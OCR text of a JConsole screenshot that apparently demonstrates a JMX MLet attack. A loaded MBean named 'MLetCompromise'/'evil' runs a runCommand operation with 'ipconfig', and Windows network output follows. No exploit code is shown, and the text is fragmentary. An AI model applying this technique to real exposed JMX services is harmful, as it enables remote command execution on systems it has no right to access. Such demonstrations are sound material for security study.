 Java 监视和管理控制台 - 127.0.0.1:1199
连接(C) 窗口(W) 帮助(H)
概览 内存 线程 类 VM 概要 MBean
JMImplementation
JMXMLet
MLet
属性
操作
getResource
getResourceAsStream
getResources
addURL
addURL
getMBeansFromURL
getMBeansFromURL
MLetCompromise
evil
1
操作
runCommand
com.sun.management
java.lang
java.nio
java.util.logging
操作调用
java.lang.String runCommand ( p1 ipconfig )
MBeanOperationInfo
名称 值
操作返回值
Windows IP
:
. . . . . . . . . . . . : 
DNS . . . . . . . :
VirtualBox Host-Only Network:
DNS . . . . . . . :
IPv6 : fe80::d
确定
名称 值